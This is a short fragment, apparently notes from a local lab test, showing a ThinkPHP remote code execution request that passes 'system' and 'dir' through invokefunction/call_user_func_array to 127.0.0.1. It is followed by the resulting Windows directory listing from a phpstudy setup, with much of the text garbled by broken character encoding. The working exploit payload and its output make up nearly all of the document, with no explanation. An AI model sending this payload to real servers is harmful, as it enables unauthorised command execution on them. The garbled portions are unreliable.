 127.0.0.1/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir
������ D �el̀��� Data �������к��� 689A-86F8 D:\phpstudy_pro\WWW\demo_01\thinkphp\public ��Ŀ¼ 2025/08/03 10:20
. 2025/08/03 10:20
.. 2025/08/03 10:23 0 .htaccess 2025/08/03 10:17 1,150 favicon.ico 2025/08/03 10:17 766 index.php 2025/08/03 10:23 0 nginx.htaccess 2025/08/03 10:17 24 robots.txt 2025/08/03 10:17 840 router.php
2025/08/03 10:20
static 2025/08/03 10:17 181 upload.html 7 ���ļ� 2,961 �ֽ� 3 ��Ŀ¼ 55,617,122,304 �����ֽ� 3 ��Ŀ¼ 55,617,122,304 �����ֽ�